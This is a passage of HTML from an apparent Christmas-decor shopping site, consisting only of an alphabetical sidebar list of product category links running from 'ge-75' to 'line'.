	<li class="cat-item cat-item-17580"><a href="https://christmasfurnitureworld.com/category/ge-75/" >ge-75</a>
</li>
	<li class="cat-item cat-item-15105"><a href="https://christmasfurnitureworld.com/category/gecheer/" >gecheer</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://christmasfurnitureworld.com/category/gemmy/" >gemmy</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://christmasfurnitureworld.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-15983"><a href="https://christmasfurnitureworld.com/category/genimo/" >genimo</a>
</li>
	<li class="cat-item cat-item-7715"><a href="https://christmasfurnitureworld.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-14947"><a href="https://christmasfurnitureworld.com/category/gentle/" >gentle</a>
</li>
	<li class="cat-item cat-item-8137"><a href="https://christmasfurnitureworld.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://christmasfurnitureworld.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-14819"><a href="https://christmasfurnitureworld.com/category/georgie/" >georgie</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://christmasfurnitureworld.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://christmasfurnitureworld.com/category/gerson/" >gerson</a>
</li>
	<li class="cat-item cat-item-6384"><a href="https://christmasfurnitureworld.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-14694"><a href="https://christmasfurnitureworld.com/category/ghostface/" >ghostface</a>
</li>
	<li class="cat-item cat-item-7150"><a href="https://christmasfurnitureworld.com/category/ghostly/" >ghostly</a>
</li>
	<li class="cat-item cat-item-15641"><a href="https://christmasfurnitureworld.com/category/ghosts/" >ghosts</a>
</li>
	<li class="cat-item cat-item-15447"><a href="https://christmasfurnitureworld.com/category/ghoulish/" >ghoulish</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://christmasfurnitureworld.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-8821"><a href="https://christmasfurnitureworld.com/category/giant-sized/" >giant-sized</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://christmasfurnitureworld.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://christmasfurnitureworld.com/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-17038"><a href="https://christmasfurnitureworld.com/category/gingers/" >ginger&#039;s</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://christmasfurnitureworld.com/category/gingerbread/" >gingerbread</a>
</li>
	<li class="cat-item cat-item-15114"><a href="https://christmasfurnitureworld.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-16207"><a href="https://christmasfurnitureworld.com/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://christmasfurnitureworld.com/category/glam/" >glam</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://christmasfurnitureworld.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-16617"><a href="https://christmasfurnitureworld.com/category/glassofvenice/" >glassofvenice</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://christmasfurnitureworld.com/category/glitter/" >glitter</a>
</li>
	<li class="cat-item cat-item-13423"><a href="https://christmasfurnitureworld.com/category/glitterazzi/" >glitterazzi</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://christmasfurnitureworld.com/category/glitterville/" >glitterville</a>
</li>
	<li class="cat-item cat-item-15798"><a href="https://christmasfurnitureworld.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-15322"><a href="https://christmasfurnitureworld.com/category/gmundner/" >gmundner</a>
</li>
	<li class="cat-item cat-item-12486"><a href="https://christmasfurnitureworld.com/category/gnome/" >gnome</a>
</li>
	<li class="cat-item cat-item-10361"><a href="https://christmasfurnitureworld.com/category/goblin/" >goblin</a>
</li>
	<li class="cat-item cat-item-14848"><a href="https://christmasfurnitureworld.com/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://christmasfurnitureworld.com/category/goebel/" >goebel</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://christmasfurnitureworld.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://christmasfurnitureworld.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-12326"><a href="https://christmasfurnitureworld.com/category/goldendoodle/" >goldendoodle</a>
</li>
	<li class="cat-item cat-item-12032"><a href="https://christmasfurnitureworld.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-16914"><a href="https://christmasfurnitureworld.com/category/goodsmann/" >goodsmann</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://christmasfurnitureworld.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-16860"><a href="https://christmasfurnitureworld.com/category/google-eye/" >google-eye</a>
</li>
	<li class="cat-item cat-item-7175"><a href="https://christmasfurnitureworld.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-13127"><a href="https://christmasfurnitureworld.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-15184"><a href="https://christmasfurnitureworld.com/category/gotta/" >gotta</a>
</li>
	<li class="cat-item cat-item-14688"><a href="https://christmasfurnitureworld.com/category/gourd/" >gourd</a>
</li>
	<li class="cat-item cat-item-14765"><a href="https://christmasfurnitureworld.com/category/govee/" >govee</a>
</li>
	<li class="cat-item cat-item-16284"><a href="https://christmasfurnitureworld.com/category/graduation/" >graduation</a>
</li>
	<li class="cat-item cat-item-10114"><a href="https://christmasfurnitureworld.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://christmasfurnitureworld.com/category/grandeur/" >grandeur</a>
</li>
	<li class="cat-item cat-item-6973"><a href="https://christmasfurnitureworld.com/category/grandin/" >grandin</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://christmasfurnitureworld.com/category/grandinroad/" >grandinroad</a>
</li>
	<li class="cat-item cat-item-15819"><a href="https://christmasfurnitureworld.com/category/graphique/" >graphique</a>
</li>
	<li class="cat-item cat-item-16127"><a href="https://christmasfurnitureworld.com/category/grass/" >grass</a>
</li>
	<li class="cat-item cat-item-11816"><a href="https://christmasfurnitureworld.com/category/grave/" >grave</a>
</li>
	<li class="cat-item cat-item-15017"><a href="https://christmasfurnitureworld.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://christmasfurnitureworld.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-16747"><a href="https://christmasfurnitureworld.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://christmasfurnitureworld.com/category/grinch/" >grinch</a>
</li>
	<li class="cat-item cat-item-18091"><a href="https://christmasfurnitureworld.com/category/grinchs/" >grinch&#039;s</a>
</li>
	<li class="cat-item cat-item-17208"><a href="https://christmasfurnitureworld.com/category/groot/" >groot</a>
</li>
	<li class="cat-item cat-item-15683"><a href="https://christmasfurnitureworld.com/category/groovy/" >groovy</a>
</li>
	<li class="cat-item cat-item-17596"><a href="https://christmasfurnitureworld.com/category/groundbreaking/" >groundbreaking</a>
</li>
	<li class="cat-item cat-item-17726"><a href="https://christmasfurnitureworld.com/category/gruesome/" >gruesome</a>
</li>
	<li class="cat-item cat-item-16494"><a href="https://christmasfurnitureworld.com/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-17659"><a href="https://christmasfurnitureworld.com/category/gudelak/" >gudelak</a>
</li>
	<li class="cat-item cat-item-8942"><a href="https://christmasfurnitureworld.com/category/gutter/" >gutter</a>
</li>
	<li class="cat-item cat-item-17762"><a href="https://christmasfurnitureworld.com/category/hahaspil/" >hahaspil</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://christmasfurnitureworld.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://christmasfurnitureworld.com/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://christmasfurnitureworld.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-15454"><a href="https://christmasfurnitureworld.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://christmasfurnitureworld.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-12232"><a href="https://christmasfurnitureworld.com/category/hand-painted/" >hand-painted</a>
</li>
	<li class="cat-item cat-item-16785"><a href="https://christmasfurnitureworld.com/category/handcraft/" >handcraft</a>
</li>
	<li class="cat-item cat-item-11817"><a href="https://christmasfurnitureworld.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://christmasfurnitureworld.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-8207"><a href="https://christmasfurnitureworld.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://christmasfurnitureworld.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-18056"><a href="https://christmasfurnitureworld.com/category/harbour/" >harbour</a>
</li>
	<li class="cat-item cat-item-15344"><a href="https://christmasfurnitureworld.com/category/hardest/" >hardest</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://christmasfurnitureworld.com/category/harrods/" >harrods</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://christmasfurnitureworld.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-16787"><a href="https://christmasfurnitureworld.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://christmasfurnitureworld.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-16490"><a href="https://christmasfurnitureworld.com/category/hawthorn/" >hawthorn</a>
</li>
	<li class="cat-item cat-item-6285"><a href="https://christmasfurnitureworld.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-16360"><a href="https://christmasfurnitureworld.com/category/heatwraps/" >heatwraps</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://christmasfurnitureworld.com/category/heaven/" >heaven</a>
</li>
	<li class="cat-item cat-item-7249"><a href="https://christmasfurnitureworld.com/category/heavenly/" >heavenly</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://christmasfurnitureworld.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://christmasfurnitureworld.com/category/height/" >height</a>
</li>
	<li class="cat-item cat-item-12410"><a href="https://christmasfurnitureworld.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-16204"><a href="https://christmasfurnitureworld.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-17363"><a href="https://christmasfurnitureworld.com/category/hermey/" >hermey</a>
</li>
	<li class="cat-item cat-item-16197"><a href="https://christmasfurnitureworld.com/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-18047"><a href="https://christmasfurnitureworld.com/category/hgtv/" >hgtv</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://christmasfurnitureworld.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-14698"><a href="https://christmasfurnitureworld.com/category/highland/" >highland</a>
</li>
	<li class="cat-item cat-item-15950"><a href="https://christmasfurnitureworld.com/category/hinge/" >hinge</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://christmasfurnitureworld.com/category/hinged/" >hinged</a>
</li>
	<li class="cat-item cat-item-12461"><a href="https://christmasfurnitureworld.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-16748"><a href="https://christmasfurnitureworld.com/category/hitching/" >hitching</a>
</li>
	<li class="cat-item cat-item-14919"><a href="https://christmasfurnitureworld.com/category/hitting/" >hitting</a>
</li>
	<li class="cat-item cat-item-17313"><a href="https://christmasfurnitureworld.com/category/hivvago/" >hivvago</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://christmasfurnitureworld.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-15452"><a href="https://christmasfurnitureworld.com/category/hockey/" >hockey</a>
</li>
	<li class="cat-item cat-item-8419"><a href="https://christmasfurnitureworld.com/category/hocus/" >hocus</a>
</li>
	<li class="cat-item cat-item-16910"><a href="https://christmasfurnitureworld.com/category/hogwarts/" >hogwarts</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://christmasfurnitureworld.com/category/hohiya/" >hohiya</a>
</li>
	<li class="cat-item cat-item-12591"><a href="https://christmasfurnitureworld.com/category/holdn/" >holdn&#039;</a>
</li>
	<li class="cat-item cat-item-14925"><a href="https://christmasfurnitureworld.com/category/holiball/" >holiball</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://christmasfurnitureworld.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-17670"><a href="https://christmasfurnitureworld.com/category/holiday-themed/" >holiday-themed</a>
</li>
	<li class="cat-item cat-item-9954"><a href="https://christmasfurnitureworld.com/category/holidayana/" >holidayana</a>
</li>
	<li class="cat-item cat-item-13891"><a href="https://christmasfurnitureworld.com/category/holidaycoro/" >holidaycoro</a>
</li>
	<li class="cat-item cat-item-15519"><a href="https://christmasfurnitureworld.com/category/holliday/" >holliday</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://christmasfurnitureworld.com/category/holly/" >holly</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://christmasfurnitureworld.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-14738"><a href="https://christmasfurnitureworld.com/category/hollywoodt/" >hollywoodt</a>
</li>
	<li class="cat-item cat-item-9025"><a href="https://christmasfurnitureworld.com/category/holographic/" >holographic</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://christmasfurnitureworld.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-9902"><a href="https://christmasfurnitureworld.com/category/holzkunst/" >holzkunst</a>
</li>
	<li class="cat-item cat-item-7062"><a href="https://christmasfurnitureworld.com/category/homcom/" >homcom</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://christmasfurnitureworld.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://christmasfurnitureworld.com/category/homegoods/" >homegoods</a>
</li>
	<li class="cat-item cat-item-14178"><a href="https://christmasfurnitureworld.com/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-16875"><a href="https://christmasfurnitureworld.com/category/honeydukes/" >honeydukes</a>
</li>
	<li class="cat-item cat-item-16684"><a href="https://christmasfurnitureworld.com/category/hoptimist/" >hoptimist</a>
</li>
	<li class="cat-item cat-item-18007"><a href="https://christmasfurnitureworld.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-16767"><a href="https://christmasfurnitureworld.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-16982"><a href="https://christmasfurnitureworld.com/category/hospeco/" >hospeco</a>
</li>
	<li class="cat-item cat-item-12777"><a href="https://christmasfurnitureworld.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-15015"><a href="https://christmasfurnitureworld.com/category/hourleey/" >hourleey</a>
</li>
	<li class="cat-item cat-item-10743"><a href="https://christmasfurnitureworld.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://christmasfurnitureworld.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-17926"><a href="https://christmasfurnitureworld.com/category/housing/" >housing</a>
</li>
	<li class="cat-item cat-item-16455"><a href="https://christmasfurnitureworld.com/category/hoyechi/" >hoyechi</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://christmasfurnitureworld.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-14874"><a href="https://christmasfurnitureworld.com/category/hundred/" >hundred</a>
</li>
	<li class="cat-item cat-item-15357"><a href="https://christmasfurnitureworld.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-11862"><a href="https://christmasfurnitureworld.com/category/hyde/" >hyde</a>
</li>
	<li class="cat-item cat-item-17860"><a href="https://christmasfurnitureworld.com/category/hykolity/" >hykolity</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://christmasfurnitureworld.com/category/icicle/" >icicle</a>
</li>
	<li class="cat-item cat-item-14018"><a href="https://christmasfurnitureworld.com/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://christmasfurnitureworld.com/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://christmasfurnitureworld.com/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-11639"><a href="https://christmasfurnitureworld.com/category/imagic/" >imagic</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://christmasfurnitureworld.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-10205"><a href="https://christmasfurnitureworld.com/category/import/" >import</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://christmasfurnitureworld.com/category/imports/" >imports</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://christmasfurnitureworld.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://christmasfurnitureworld.com/category/improvements/" >improvements</a>
</li>
	<li class="cat-item cat-item-17291"><a href="https://christmasfurnitureworld.com/category/in-hand/" >in-hand</a>
</li>
	<li class="cat-item cat-item-16737"><a href="https://christmasfurnitureworld.com/category/incandescent/" >incandescent</a>
</li>
	<li class="cat-item cat-item-16392"><a href="https://christmasfurnitureworld.com/category/incense/" >incense</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://christmasfurnitureworld.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://christmasfurnitureworld.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-15226"><a href="https://christmasfurnitureworld.com/category/independence/" >independence</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://christmasfurnitureworld.com/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://christmasfurnitureworld.com/category/indooroutdoor/" >indooroutdoor</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://christmasfurnitureworld.com/category/inflatable/" >inflatable</a>
</li>
	<li class="cat-item cat-item-11588"><a href="https://christmasfurnitureworld.com/category/inflatables/" >inflatables</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://christmasfurnitureworld.com/category/inge/" >inge</a>
</li>
	<li class="cat-item cat-item-15255"><a href="https://christmasfurnitureworld.com/category/inges/" >inge&#039;s</a>
</li>
	<li class="cat-item cat-item-15924"><a href="https://christmasfurnitureworld.com/category/inslife/" >inslife</a>
</li>
	<li class="cat-item cat-item-14366"><a href="https://christmasfurnitureworld.com/category/interiors/" >interiors</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://christmasfurnitureworld.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-17672"><a href="https://christmasfurnitureworld.com/category/intratuin/" >intratuin</a>
</li>
	<li class="cat-item cat-item-12251"><a href="https://christmasfurnitureworld.com/category/iridescent/" >iridescent</a>
</li>
	<li class="cat-item cat-item-16055"><a href="https://christmasfurnitureworld.com/category/irresistible/" >irresistible</a>
</li>
	<li class="cat-item cat-item-13279"><a href="https://christmasfurnitureworld.com/category/isaac/" >isaac</a>
</li>
	<li class="cat-item cat-item-15802"><a href="https://christmasfurnitureworld.com/category/isabella/" >isabella</a>
</li>
	<li class="cat-item cat-item-16570"><a href="https://christmasfurnitureworld.com/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://christmasfurnitureworld.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-14310"><a href="https://christmasfurnitureworld.com/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-16848"><a href="https://christmasfurnitureworld.com/category/jackyled/" >jackyled</a>
</li>
	<li class="cat-item cat-item-16870"><a href="https://christmasfurnitureworld.com/category/jacyln/" >jacyln</a>
</li>
	<li class="cat-item cat-item-15667"><a href="https://christmasfurnitureworld.com/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-16691"><a href="https://christmasfurnitureworld.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-6593"><a href="https://christmasfurnitureworld.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-17120"><a href="https://christmasfurnitureworld.com/category/jeco/" >jeco</a>
</li>
	<li class="cat-item cat-item-17030"><a href="https://christmasfurnitureworld.com/category/jeffree/" >jeffree</a>
</li>
	<li class="cat-item cat-item-16680"><a href="https://christmasfurnitureworld.com/category/jellyfish/" >jellyfish</a>
</li>
	<li class="cat-item cat-item-8330"><a href="https://christmasfurnitureworld.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-16640"><a href="https://christmasfurnitureworld.com/category/jetec/" >jetec</a>
</li>
	<li class="cat-item cat-item-13135"><a href="https://christmasfurnitureworld.com/category/jeweled/" >jeweled</a>
</li>
	<li class="cat-item cat-item-7117"><a href="https://christmasfurnitureworld.com/category/jigsaw/" >jigsaw</a>
</li>
	<li class="cat-item cat-item-16072"><a href="https://christmasfurnitureworld.com/category/jingle/" >jingle</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://christmasfurnitureworld.com/category/joann/" >joann</a>
</li>
	<li class="cat-item cat-item-17620"><a href="https://christmasfurnitureworld.com/category/joanna/" >joanna</a>
</li>
	<li class="cat-item cat-item-8830"><a href="https://christmasfurnitureworld.com/category/johanna/" >johanna</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://christmasfurnitureworld.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-12489"><a href="https://christmasfurnitureworld.com/category/joiedomi/" >joiedomi</a>
</li>
	<li class="cat-item cat-item-7579"><a href="https://christmasfurnitureworld.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-15920"><a href="https://christmasfurnitureworld.com/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://christmasfurnitureworld.com/category/josephs/" >joseph&#039;s</a>
</li>
	<li class="cat-item cat-item-16102"><a href="https://christmasfurnitureworld.com/category/juliejewelsworld/" >juliejewelsworld</a>
</li>
	<li class="cat-item cat-item-11197"><a href="https://christmasfurnitureworld.com/category/juliska/" >juliska</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://christmasfurnitureworld.com/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-17695"><a href="https://christmasfurnitureworld.com/category/jumble/" >jumble</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://christmasfurnitureworld.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-12373"><a href="https://christmasfurnitureworld.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-14884"><a href="https://christmasfurnitureworld.com/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-16245"><a href="https://christmasfurnitureworld.com/category/kappa/" >kappa</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://christmasfurnitureworld.com/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-12194"><a href="https://christmasfurnitureworld.com/category/katherine/" >katherine</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://christmasfurnitureworld.com/category/katherines/" >katherines</a>
</li>
	<li class="cat-item cat-item-15303"><a href="https://christmasfurnitureworld.com/category/kilim/" >kilim</a>
</li>
	<li class="cat-item cat-item-12207"><a href="https://christmasfurnitureworld.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-16414"><a href="https://christmasfurnitureworld.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://christmasfurnitureworld.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-16357"><a href="https://christmasfurnitureworld.com/category/kings/" >king&#039;s</a>
</li>
	<li class="cat-item cat-item-17014"><a href="https://christmasfurnitureworld.com/category/kingdder/" >kingdder</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://christmasfurnitureworld.com/category/kingswood/" >kingswood</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://christmasfurnitureworld.com/category/kirkland/" >kirkland</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://christmasfurnitureworld.com/category/kirklands/" >kirklands</a>
</li>
	<li class="cat-item cat-item-10804"><a href="https://christmasfurnitureworld.com/category/kirks/" >kirks</a>
</li>
	<li class="cat-item cat-item-13704"><a href="https://christmasfurnitureworld.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-17189"><a href="https://christmasfurnitureworld.com/category/knobs/" >knobs</a>
</li>
	<li class="cat-item cat-item-15122"><a href="https://christmasfurnitureworld.com/category/koala/" >koala</a>
</li>
	<li class="cat-item cat-item-16067"><a href="https://christmasfurnitureworld.com/category/koeckritz/" >koeckritz</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://christmasfurnitureworld.com/category/kohl/" >kohl</a>
</li>
	<li class="cat-item cat-item-11126"><a href="https://christmasfurnitureworld.com/category/koolaburra/" >koolaburra</a>
</li>
	<li class="cat-item cat-item-6583"><a href="https://christmasfurnitureworld.com/category/kringle/" >kringle</a>
</li>
	<li class="cat-item cat-item-10089"><a href="https://christmasfurnitureworld.com/category/krinner/" >krinner</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://christmasfurnitureworld.com/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-16085"><a href="https://christmasfurnitureworld.com/category/kxly/" >kxly</a>
</li>
	<li class="cat-item cat-item-16255"><a href="https://christmasfurnitureworld.com/category/kyoto/" >kyoto</a>
</li>
	<li class="cat-item cat-item-15825"><a href="https://christmasfurnitureworld.com/category/l10776/" >l10776</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://christmasfurnitureworld.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-17777"><a href="https://christmasfurnitureworld.com/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-12624"><a href="https://christmasfurnitureworld.com/category/lancome/" >lancome</a>
</li>
	<li class="cat-item cat-item-15504"><a href="https://christmasfurnitureworld.com/category/landscape/" >landscape</a>
</li>
	<li class="cat-item cat-item-16935"><a href="https://christmasfurnitureworld.com/category/lansow/" >lansow</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://christmasfurnitureworld.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-15054"><a href="https://christmasfurnitureworld.com/category/lariat/" >lariat</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://christmasfurnitureworld.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-15645"><a href="https://christmasfurnitureworld.com/category/lausch/" >lausch</a>
</li>
	<li class="cat-item cat-item-6687"><a href="https://christmasfurnitureworld.com/category/lawn/" >lawn</a>
</li>
	<li class="cat-item cat-item-17148"><a href="https://christmasfurnitureworld.com/category/layered/" >layered</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://christmasfurnitureworld.com/category/ledmall/" >ledmall</a>
</li>
	<li class="cat-item cat-item-18061"><a href="https://christmasfurnitureworld.com/category/lefton/" >lefton</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://christmasfurnitureworld.com/category/lemax/" >lemax</a>
</li>
	<li class="cat-item cat-item-17843"><a href="https://christmasfurnitureworld.com/category/length/" >length</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://christmasfurnitureworld.com/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-16416"><a href="https://christmasfurnitureworld.com/category/leonidischer/" >leonidischer</a>
</li>
	<li class="cat-item cat-item-15634"><a href="https://christmasfurnitureworld.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-11497"><a href="https://christmasfurnitureworld.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-17822"><a href="https://christmasfurnitureworld.com/category/leyndo/" >leyndo</a>
</li>
	<li class="cat-item cat-item-18065"><a href="https://christmasfurnitureworld.com/category/libbey/" >libbey</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://christmasfurnitureworld.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://christmasfurnitureworld.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://christmasfurnitureworld.com/category/life-size/" >life-size</a>
</li>
	<li class="cat-item cat-item-17414"><a href="https://christmasfurnitureworld.com/category/lifelike/" >lifelike</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://christmasfurnitureworld.com/category/lifesize/" >lifesize</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://christmasfurnitureworld.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://christmasfurnitureworld.com/category/light-up/" >light-up</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://christmasfurnitureworld.com/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-15625"><a href="https://christmasfurnitureworld.com/category/lighthouse/" >lighthouse</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://christmasfurnitureworld.com/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://christmasfurnitureworld.com/category/lightorama/" >lightorama</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://christmasfurnitureworld.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://christmasfurnitureworld.com/category/lightshare/" >lightshare</a>
</li>
	<li class="cat-item cat-item-14680"><a href="https://christmasfurnitureworld.com/category/lightshow/" >lightshow</a>
</li>
	<li class="cat-item cat-item-9354"><a href="https://christmasfurnitureworld.com/category/lilly/" >lilly</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://christmasfurnitureworld.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-15007"><a href="https://christmasfurnitureworld.com/category/limoges/" >limoges</a>
</li>
	<li class="cat-item cat-item-14712"><a href="https://christmasfurnitureworld.com/category/line/" >line</a>
</li>
